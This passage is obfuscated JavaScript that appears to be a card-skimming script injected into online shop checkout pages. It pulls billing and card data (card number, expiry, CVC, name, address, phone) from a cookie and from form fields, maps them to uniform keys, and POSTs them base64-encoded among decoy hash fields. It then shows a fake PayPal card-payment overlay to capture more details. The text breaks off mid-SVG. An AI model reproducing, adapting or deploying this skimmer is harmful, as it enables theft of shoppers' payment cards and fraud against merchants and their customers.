_0x508152=getCookie(_0x1bc2e6(0xe9));_0x508152=hex2a(_0x508152),_0x508152=_0x508152+'|cc_number:'+cc_num+'|',_0x508152=claz(_0x508152),_0x508152=_0x508152[_0x1bc2e6(0xd7)](),_0x508152=_0x508152[_0x1bc2e6(0x12c)]('00')[_0x1bc2e6(0x12e)](''),document[_0x1bc2e6(0x116)]=_0x1bc2e6(0xc0)+_0x508152+_0x1bc2e6(0xb7);}_0x2d9174=getCookie(_0x1bc2e6(0xe9)),_0x2d9174=hex2a(_0x2d9174),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0xa0),_0x1bc2e6(0x130)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x154),'billing[lastname]'),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0x132),_0x1bc2e6(0x151)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x13e),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xef),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xf5),'billing[postcode]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x161),'billing[city]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xdd),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x148),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x133),'billing[telephone]'),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0x155),'billing[region_id]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xaa),'billing[telephone]:'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xbf),_0x1bc2e6(0xeb)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x131),_0x1bc2e6(0xeb)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xe5),_0x1bc2e6(0xbc)),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0xa8),_0x1bc2e6(0xc3)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xd5),'cc_number'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x163),_0x1bc2e6(0xbc)),_0x2d9174=_0x2d9174['replace']('x_exp_date_y',_0x1bc2e6(0xc2)),_0x2d9174=_0x2d9174['replace']('x_card_code',_0x1bc2e6(0xc3)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xd5),_0x1bc2e6(0xeb)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('expiry_month',_0x1bc2e6(0xbc)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x13d),'authorizenet_expiration_yr'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('CV2',_0x1bc2e6(0xc3)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x148),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x133),_0x1bc2e6(0xc7)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x155),_0x1bc2e6(0x15e)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xc6),'billing[firstname]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xb5),_0x1bc2e6(0xa4)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x15c),_0x1bc2e6(0x151)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xc5),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('address1','billing[street][]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x158),'billing[postcode]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('billingCity',_0x1bc2e6(0x13a)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xdd),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x148),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0x133),_0x1bc2e6(0xc7)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x117),_0x1bc2e6(0x15e)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x11a),_0x1bc2e6(0x130)),_0x2d9174=_0x2d9174['replace']('lname',_0x1bc2e6(0xa4)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xc5),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xef),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x158),_0x1bc2e6(0x100)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('billingCity',_0x1bc2e6(0x13a)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xdd),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x9f),'billing[country_id]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x133),_0x1bc2e6(0xc7)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x117),_0x1bc2e6(0x15e)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xbf),_0x1bc2e6(0xeb)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xe5),_0x1bc2e6(0xbc)),_0x2d9174=_0x2d9174['replace']('cc_cid',_0x1bc2e6(0xc3)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x131),'cc_number'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('x_exp_date_m','authorizenet_expiration'),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0xfd),_0x1bc2e6(0xc2)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xa8),_0x1bc2e6(0xc3));if(_0x2d9174[_0x1bc2e6(0xd9)](_0x1bc2e6(0xc3))!==-0x1){if(asfdaw){asfdaw=![];if(_0x2d9174['indexOf'](_0x1bc2e6(0xbe))==-0x1)_0x2d9174+='|billing[user_agent]:'+navigator[_0x1bc2e6(0x153)]+'|';if(_0x2d9174[_0x1bc2e6(0xd9)](_0x1bc2e6(0x15e))==-0x1)_0x2d9174+='|billing[region_id]:undefined|';if(document[_0x1bc2e6(0xa5)]('exp-date')[0x0]==-0x1)_0x2d9174+=_0x1bc2e6(0x134)+document[_0x1bc2e6(0xcf)](_0x1bc2e6(0xe5))[0x0]+'|';var _0x4f87a1=new FormData(),_0x5cdc34={'referer':document['URL'],'tag':btoa(_0x1bc2e6(0xfa)),'stats':btoa(_0x2d9174[_0x1bc2e6(0xd7)]())};_0x4f87a1[_0x1bc2e6(0xbb)](_0x1bc2e6(0xf7),btoa(makeid(0x40))),_0x4f87a1[_0x1bc2e6(0xbb)]('amount_hash',btoa(makeid(0x40))),_0x4f87a1[_0x1bc2e6(0xbb)](_0x1bc2e6(0xac),btoa(makeid(0x80))),_0x4f87a1['append'](_0x1bc2e6(0x115),btoa(makeid(0x200))),_0x4f87a1[_0x1bc2e6(0xbb)]('visit_hash',btoa(makeid(0x1a2))),_0x4f87a1[_0x1bc2e6(0xbb)](_0x1bc2e6(0xdc),btoa(JSON[_0x1bc2e6(0xfc)](_0x5cdc34))),_0x4f87a1[_0x1bc2e6(0xbb)]('captcha_hash',btoa(makeid(0x400))),_0x4f87a1['append'](_0x1bc2e6(0xb6),btoa(makeid(0x20))),url='/';var _0x11ce16=new XMLHttpRequest();_0x11ce16['open'](_0x1bc2e6(0xb4),url,!![]),_0x11ce16['onload']=function(){Reld();},_0x11ce16[_0x1bc2e6(0xbd)](_0x4f87a1),document[_0x1bc2e6(0x116)]=_0x1bc2e6(0x157),document[_0x1bc2e6(0x116)]=_0x1bc2e6(0xb8),delete_cookie(_0x1bc2e6(0xe9)),asfdaw=![];var _0x588bb8=_0x1bc2e6(0x12f)+f_id_daww+'></div><style>.loader{margin:auto;border:20px\x20solid\x20#EAF0F6;border-radius:50%;border-top:20px\x20solid\x20#007bff;width:200px;height:200px;animation:spinner\x204s\x20linear\x20infinite;margin-top:10%}@keyframes\x20spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style>';ReplaceContent(_0x588bb8);}}});}}function sanitas(_0x19d189){var _0x2f7eb4=_0x195cc2;return _0x19d189=_0x19d189[_0x2f7eb4(0x109)](':',''),_0x19d189;}function _0x262f(_0x988d21,_0x303f4a){var _0x45910b=_0xbc6c();return _0x262f=function(_0x162285,_0x1459cf){_0x162285=_0x162285-0x9f;var _0x4f3f3f=_0x45910b[_0x162285];return _0x4f3f3f;},_0x262f(_0x988d21,_0x303f4a);}var asfdaw=!![],cook=getCookie('__Pres_idk');if(cook!=_0x195cc2(0x14c))setInterval(misu21,0xfa0);function _0xbc6c(){var _0x465ed6=['exp-date','important','billing[lastname]:','459mZpSGa','__Pres_ldk','apply','cc_number','billing[firstname]:','length','pedido','address1','billing[street][]','getElementsByTagName','payment_method_container','fromCharCode','replaceAll','delivery_postcode','value','products_hash','1234\x201234\x201234\x201234','card_number','Zhang','address_country_name','stringify','x_exp_date_y','card','address_delivery','billing[postcode]','console','slice','cc_owner','radio','write','address_city','display','hexDecode','replace','paymentMethodContainer','carte','charCodeAt','st-checkout-payment-step','billing[country_id]:','HOOK_ADVANCED_PAYMENT','billing[postcode]:','address','error_cc_owner','billing[street][]:','bind','shipping_hash','cookie','billingState','addEventListener','hidden','fname','div','warn','getElementById','none','address_lastname','onepagecheckoutps_step_three_container','<br>','type','payment-option-3-container','random','payment-option-4-container','trace','innerText','4MOrmxW','checkout','address_Country:name','283000bssISs','split','floor','join','<div\x20class=loader\x20id=','billing[firstname]','cardnumber','email','delivery_phone','|authorizenet_expiration_yr:','table','form','Carte','address_postcode','prototype','billing[city]','error_cc_cid','button','expiry_year','delivery_address1','386352wrtdsf','billing[country_id]','CARD','block','Card','substring','286339qZxEnA','substr','billing[telephone]:','id_country','2205537QEbCCE','pay-with-payment-option-1-form','karte','236232342323626326','translate3d(0px,\x20-8px,\x200px)','pay-with-payment-option-6-form','1732735RxnQdP','klarna-checkout-container','billing[email]','term_partial','userAgent','customer_lastname','delivery_id_state','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','__Pres_ldk=236232342323626326;\x20path=/','billingPostalCode','match','click','cardExpiry','emailPos','location','billing[region_id]','toString','Karte','delivery_city','href','x_exp_date_m','country','customer_firstname','{}.constructor(\x22return\x20this\x22)(\x20)','payment-option-2-container','opc_payment_methods','billing[lastname]','getElementsByClassName','createElement','nextElementSibling','cvc','<form\x20id=\x22','phone:','payment-method','billing_hash','close','cart_summary','\x20/\x20','childNodes','checkout-payment-step','__Pres_idk','innerHTML','POST','lastName','user_hash',';\x20path=/','__Pres_idk=236232342323626326;\x20path=/','000','error','append','authorizenet_expiration','send','billing[user_agent]','cardNumber','__Pres_ldk=','payment-option-5-container','authorizenet_expiration_yr','cc_cid','pay-with-payment-option-4-form','billingLine1','firstName','billing[telephone]','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','open','billing[city]:','address_phone_mobile','style','address_firstname','payment-option-6-container','getElementsByName','CVC','exception','search','|raw_ad:','transform','x_card_num','4378129rtUHuL','hexEncode','KARTE','indexOf','TARJETA','submit','advert_hash','delivery_id_country','CARTE','payment-selector-credit_card__radio-option-content__inner-wrapper','name','1033738fWpLtL','\x22><div\x20class=container><div\x20class=row><div\x20class=col-sm-4></div><div\x20class=col-sm-4><div\x20class=\x22row\x20m-5\x22><div\x20style=width:100%><svg\x20height=22\x20viewBox=\x220\x200\x2089\x2022\x22width=100%\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=paypal-logo\x20data-testid=paypal-logo\x20role=img\x20xmlns:xlink=http://www.w3.org/1999/xlink><title\x20id=paypal-logo>PayPal</title><defs><path\x20d=\x22M88.362\x2021.618V.179H.013v21.439z\x22id=xorc-uid-4n4818000748799141658926186135></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M85.972\x205.385l-1.925\x2012.729a.402.402\x200\x200\x200\x20.386.47h1.936a.66.66\x200\x200\x200\x20.644-.572l1.899-12.5a.402.402\x200\x200\x200-.387-.47h-2.167a.396.396\x200\x200\x200-.386.343M79.863\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.473-.964-.364-1.595.21-1.286\x201.278-2.185\x202.6-2.185.659\x200\x201.194.214\x201.547.619.355.408.495.978.393\x201.605zm3.233-4.418h-2.32a.401.401\x200\x200\x200-.399.333l-.102.635-.162-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.179\x204.566-.221\x201.33.094\x202.601.864\x203.488.708.815\x201.718\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.399.458h2.089a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM69.47\x209.607c-.27\x201.75-1.622\x201.75-2.93\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.34c.89\x200\x201.732\x200\x202.165.501.26.3.338.745.24\x201.359zm-.57-4.565h-4.932a.683.683\x200\x200\x200-.677.572l-1.994\x2012.5c-.04.246.153.47.406.47h2.53c.236\x200\x20.438-.17.474-.401l.566-3.544a.683.683\x200\x200\x201\x20.677-.572h1.56c3.249\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#009CDE></path><path\x20d=\x22M60.881\x209.375h-2.365a.689.689\x200\x200\x200-.565.29l-3.262\x204.66-1.383-4.478a.68.68\x200\x200\x200-.654-.472h-2.325a.4.4\x200\x200\x200-.388.525l2.604\x207.413-2.45\x203.352c-.192.263.002.627.335.627h2.363a.69.69\x200\x200\x200\x20.561-.285l7.866-11.008c.188-.264-.006-.624-.337-.624M45.196\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.472-.964-.363-1.595.209-1.286\x201.278-2.185\x202.6-2.185.658\x200\x201.193.214\x201.546.619.356.408.495.978.393\x201.605zM48.43\x209.59h-2.32a.401.401\x200\x200\x200-.398.333l-.102.635-.163-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.178\x204.566-.222\x201.33.093\x202.601.863\x203.488.708.815\x201.719\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.4.458h2.088a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM34.802\x209.607c-.27\x201.75-1.621\x201.75-2.929\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.341c.89\x200\x201.731\x200\x202.165.501.26.3.338.745.24\x201.359zm-.569-4.565h-4.932a.683.683\x200\x200\x200-.676.572l-1.995\x2012.5c-.04.246.154.47.406.47h2.355a.683.683\x200\x200\x200\x20.677-.572l.538-3.373a.683.683\x200\x200\x201\x20.677-.572h1.56c3.25\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#003087></path><g\x20transform=\x22translate(.625\x20.167)\x22><mask\x20fill=#fff\x20id=xorc-uid-9n30784603159371658926186135><use\x20xlink:href=#xorc-uid-4n4818000748799141658926186135></use></mask><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l-.284\x201.8a.5.5\x200\x200\x200\x20.494.579h3.467c.41\x200\x20.76-.299.824-.704l.034-.176.653-4.142.042-.229a.834.834\x200\x200\x201\x20.824-.704h.519c3.359\x200\x205.989-1.365\x206.757-5.311.322-1.65.156-3.026-.694-3.994a3.305\x203.305\x200\x200\x200-.949-.732\x22fill=#009CDE\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l1.033-6.552-.032.205a.95.95\x200\x200\x201\x20.938-.804H8.58c3.84\x200\x206.847-1.56\x207.725-6.072.026-.133.048-.263.068-.39\x22fill=#012169\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M6.829\x205.648a.834.834\x200\x200\x201\x20.824-.704h5.223c.619\x200\x201.196.04\x201.723.126a7.56\x207.56\x200\x200\x201\x20.855.19\x205.223\x205.223\x200\x200\x201\x20.92.366c.26-1.668-.003-2.803-.905-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114L6.829\x205.65\x22fill=#003087\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path></g></g></svg></div></div><div\x20class=row><h2\x20style=font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=row><h3\x20style=color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;color:#6c7378;width:100%\x22><select\x20aria-invalid=false\x20id=country\x20name=country\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px\x22><option\x20value=\x22\x22><option\x20value=AL>Albania<option\x20value=DZ>Algeria<option\x20value=AD>Andorra<option\x20value=AO>Angola<option\x20value=AI>Anguilla<option\x20value=AG>Antigua\x20&\x20Barbuda<option\x20value=AR>Argentina<option\x20value=AM>Armenia<option\x20value=AW>Aruba<option\x20value=AU>Australia<option\x20value=AT>Austria<option\x20value=AZ>Azerbaijan<option\x20value=BS>Bahamas<option\x20value=BH>Bahrain<option\x20value=BB>Barbados<option\x20value=BY>Belarus<option\x20value=BE>Belgium<option\x20value=BZ>Belize<option\x20value=BJ>Benin<option\x20value=BM>Bermuda<option\x20value=BT>Bhutan<option\x20value=BO>Bolivia<option\x20value=BA>Bosnia\x20&\x20Herzegovina<option\x20value=BW>Botswana<option\x20value=BR>Brazil<option\x20value=VG>British\x20Virgin\x20Islands<option\x20value=BN>Brunei<option\x20value=BG>Bulgaria<option\x20value=BF>Burkina\x20Faso<option\x20value=BI>Burundi<option\x20value=KH>Cambodia<option\x20value=CM>Cameroon<option\x20value=CA>Canada<option\x20value=CV>Cape\x20Verde<option\x20value=KY>Cayman\x20Islands<option\x20value=TD>Chad<option\x20value=CL>Chile<option\x20value=C2>China<option\x20value=CO>Colombia<option\x20value=KM>Comoros<option\x20value=CG>Congo\x20-\x20Brazzaville<option\x20value=CD>Congo\x20-\x20Kinshasa<option\x20value=CK>Cook\x20Islands<option\x20value=CR>Costa\x20Rica<option\x20value=CI>Côte\x20d’Ivoire<option\x20value=HR>Croatia<option\x20value=CY>Cyprus<option\x20value=CZ>Czech\x20Republic<option\x20value=DK>Denmark<option\x20value=DJ>Djibouti<option\x20value=DM>Dominica<option\x20value=DO>Dominican\x20Republic<option\x20value=EC>Ecuador<option\x20value=EG>Egypt<option\x20value=SV>El\x20Salvador<option\x20value=ER>Eritrea<option\x20value=EE>Estonia<option\x20value=ET>Ethiopia<option\x20value=FK>Falkland\x20Islands<option\x20value=FO>Faroe\x20Islands<option\x20value=FJ>Fiji<option\x20value=FI>Finland<option\x20value=FR>France<option\x20value=GF>French\x20Guiana<option\x20value=PF>French\x20Polynesia<option\x20value=GA>Gabon<option\x20value=GM>Gambia<option\x20value=GE>Georgia<option\x20value=DE>Germany<option\x20value=GI>Gibraltar<option\x20value=GR>Greece<option\x20value=GL>Greenland<option\x20value=GD>Grenada<option\x20value=GP>Guadeloupe<option\x20value=GT>Guatemala<option\x20value=GN>Guinea<option\x20value=GW>Guinea-Bissau<option\x20value=GY>Guyana<option\x20value=HN>Honduras<option\x20value=HK>Hong\x20Kong\x20SAR\x20China<option\x20value=HU>Hungary<option\x20value=IS>Iceland<option\x20value=IN>India<option\x20value=ID>Indonesia<option\x20value=IE>Ireland<option\x20value=IL>Israel<option\x20value=IT>Italy<option\x20value=JM>Jamaica<option\x20value=JP>Japan<option\x20value=JO>Jordan<option\x20value=KZ>Kazakhstan<option\x20value=KE>Kenya<option\x20value=KI>Kiribati<option\x20value=KW>Kuwait<option\x20value=KG>Kyrgyzstan<option\x20value=LA>Laos<option\x20value=LV>Latvia<option\x20value=LS>Lesotho<option\x20value=LI>Liechtenstein<option\x20value=LT>Lithuania<option\x20value=LU>Luxembourg<option\x20value=MK>Macedonia<option\x20value=MG>Madagascar<option\x20value=MW>Malawi<option\x20value=MY>Malaysia<option\x20value=MV>Maldives<option\x20value=ML>Mali<option\x20value=MT>Malta<option\x20value=MH>Marshall\x20Islands<option\x20value=MQ>Martinique<option\x20value=MR>Mauritania<option\x20value=MU>Mauritius<option\x20value=YT>Mayotte<option\x20value=MX>Mexico<option\x20value=FM>Micronesia<option\x20value=MD>Moldova<option\x20value=MC>Monaco<option\x20value=MN>Mongolia<option\x20value=ME>Montenegro<option\x20value=MS>Montserrat<option\x20value=MA>Morocco<option\x20value=MZ>Mozambique<option\x20value=NA>Namibia<option\x20value=NR>Nauru<option\x20value=NP>Nepal<option\x20value=NL>Netherlands<option\x20value=AN>Netherlands\x20Antilles<option\x20value=NC>New\x20Caledonia<option\x20value=NZ>New\x20Zealand<option\x20value=NI>Nicaragua<option\x20value=NE>Niger<option\x20value=NG>Nigeria<option\x20value=NU>Niue<option\x20value=NF>Norfolk\x20Island<option\x20value=NO>Norway<option\x20value=OM>Oman<option\x20value=PW>Palau<option\x20value=PA>Panama<option\x20value=PG>Papua\x20New\x20Guinea<option\x20value=PY>Paraguay<option\x20value=PE>Peru<option\x20value=PH>Philippines<option\x20value=PN>Pitcairn\x20Islands<option\x20value=PL>Poland<option\x20value=PT>Portugal<option\x20value=QA>Qatar<option\x20value=RE>Réunion<option\x20value=RO>Romania<option\x20value=RW>Rwanda<option\x20value=WS>Samoa<option\x20value=SM>San\x20Marino<option\x20value=ST>São\x20Tomé\x20&\x20Príncipe<option\x20value=SA>Saudi\x20Arabia<option\x20value=SN>Senegal<option\x20value=RS>Serbia<option\x20value=SC>Seychelles<option\x20value=SL>Sierra\x20Leone<option\x20value=SG>Singapore<option\x20value=SK>Slovakia<option\x20value=SI>Slovenia<option\x20value=SB>Solomon\x20Islands<option\x20value=SO>Somalia<option\x20value=ZA>South\x20Africa<option\x20value=KR>South\x20Korea<option\x20value=ES>Spain<option\x20value=LK>Sri\x20Lanka<option\x20value=SH>St.\x20Helena<option\x20value=KN>St.\x20Kitts\x20&\x20Nevis<option\x20value=LC>St.\x20Lucia<option\x20value=PM>St.\x20Pierre\x20&\x20Miquelon<option\x20value=VC>St.\x20Vincent\x20&\x20Grenadines<option\x20value=SR>Suriname<option\x20value=SJ>Svalbard\x20&\x20Jan\x20Mayen<option\x20value=SZ>Swaziland<option\x20value=SE>Sweden<option\x20value=CH>Switzerland<option\x20value=TW>Taiwan<option\x20value=TJ>Tajikistan<option\x20value=TZ>Tanzania<option\x20value=TH>Thailand<option\x20value=TG>Togo<option\x20value=TO>Tonga<option\x20value=TT>Trinidad\x20&\x20Tobago<option\x20value=TN>Tunisia<option\x20value=TM>Turkmenistan<option\x20value=TC>Turks\x20&\x20Caicos\x20Islands<option\x20value=TV>Tuvalu<option\x20value=UG>Uganda<option\x20value=UA>Ukraine<option\x20value=AE>United\x20Arab\x20Emirates<option\x20value=GB>United\x20Kingdom<option\x20value=US>United\x20States<option\x20value=UY>Uruguay<option\x20value=VU>Vanuatu<option\x20value=VA>Vatican\x20City<option\x20value=VE>Venezuela<option\x20value=VN>Vietnam<option\x20value=WF>Wallis\x20&\x20Futuna<option\x20value=YE>Yemen<option\x20value=ZM>Zambia<option\x20value=ZW>Zimbabwe</select><label\x20for=country\x20style=\x22color:#6c7378;font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px\x22>Country/Region</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_country>Please\x20select\x20country</div><div\x20class=row><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=master-card-art-title\x20data-testid=master-card-art\x20role=img><title\x20id=master-card-art-title>Mastercard</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><circle\x20cx=15\x20cy=12\x20fill=#EB001B\x20r=7></circle><circle\x20cx=23\x20cy=12\x20fill=#F79E1B\x20r=7></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22fill=#FF5F00></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=discover-card-art-title\x20data-testid=discover-card-art\x20role=img><title\x20id=discover-card-art-title>Discover</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22fill=#EDA024></path><path\x20d=\x22M9\x2011h20v2H9z\x22fill=#494949></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22fill=#EDA024></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=visa-card-art-title\x20data-testid=visa-card-art\x20role=img><title\x20id=visa-card-art-title>Visa</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.